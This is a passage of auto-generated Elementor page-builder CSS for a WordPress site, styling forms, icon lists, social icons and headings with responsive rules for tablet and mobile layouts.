0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}